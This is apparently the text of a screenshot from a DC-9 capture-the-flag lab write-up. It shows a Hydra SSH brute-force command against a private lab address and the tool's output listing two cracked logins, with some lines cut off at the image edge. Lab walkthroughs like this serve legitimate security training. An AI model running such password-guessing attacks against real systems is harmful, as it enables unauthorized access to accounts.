 DC9 hydra -L users.txt -P passwords.txt 192.168.9.75 ssh -t 30
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service o
n-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-04-15 16:25:01
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the task
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous se
ore
[DATA] max 30 tasks per 1 server, overall 30 tasks, 289 login tries (l:17/p:17), ~10 tries per task
[DATA] attacking ssh://192.168.9.75:22/
[22][ssh] host: 192.168.9.75 login: chandlerb password: UrAGOD!
[22][ssh] host: 192.168.9.75 login: janitor password: Ilovepeepee
1 of 1 target successfully completed, 2 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-04-15 16:25:50
DC9